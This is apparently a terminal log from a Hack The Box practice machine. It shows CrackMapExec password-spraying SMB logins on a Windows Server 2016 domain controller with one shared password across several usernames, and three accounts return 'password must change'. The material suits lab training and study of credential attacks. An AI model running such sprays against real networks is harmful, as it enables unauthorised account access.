 /home/asmunknown/Documentos/HTB/Fuse ✔ # cme smb 10.129.2.5 -d fabricorp -u pmerton -p 'Fabricorp01'
SMB 10.129.2.5 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp) (si
gning:True) (SMBv1:True)
SMB 10.129.2.5 445 FUSE [-] fabricorp\pmerton:Fabricorp01 STATUS_LOGON_FAILURE
/home/asmunknown/Documentos/HTB/Fuse ✔ # cme smb 10.129.2.5 -d fabricorp -u tlavel -p 'Fabricorp01'
SMB 10.129.2.5 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp) (si
gning:True) (SMBv1:True)
SMB 10.129.2.5 445 FUSE [-] fabricorp\tlavel:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
/home/a/Documentos/HTB/Fuse ✔ took ⌛ 3s # cme smb 10.129.2.5 -d fabricorp -u sthompson -p 'Fabricorp01'
SMB 10.129.2.5 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp) (si
gning:True) (SMBv1:True)
SMB 10.129.2.5 445 FUSE [-] fabricorp\sthompson:Fabricorp01 STATUS_LOGON_FAILURE
/home/a/Documentos/HTB/Fuse ✔ took ⌛ 3s # cme smb 10.129.2.5 -d fabricorp -u administrator -p 'Fabricorp01'
SMB 10.129.2.5 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp) (si
gning:True) (SMBv1:True)
SMB 10.129.2.5 445 FUSE [-] fabricorp\administrator:Fabricorp01 STATUS_LOGON_FAILURE
/home/a/Documentos/HTB/Fuse ✔ took ⌛ 3s # cme smb 10.129.2.5 -d fabricorp -u bhult -p 'Fabricorp01'
SMB 10.129.2.5 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp) (si
gning:True) (SMBv1:True)
SMB 10.129.2.5 445 FUSE [-] fabricorp\bhult:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE
/home/a/Documentos/HTB/Fuse ✔ took ⌛ 3s # cme smb 10.129.2.5 -d fabricorp -u bnielson -p 'Fabricorp01'
SMB 10.129.2.5 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp) (si
gning:True) (SMBv1:True)
SMB 10.129.2.5 445 FUSE [-] fabricorp\bnielson:Fabricorp01 STATUS_PASSWORD_MUST_CHANGE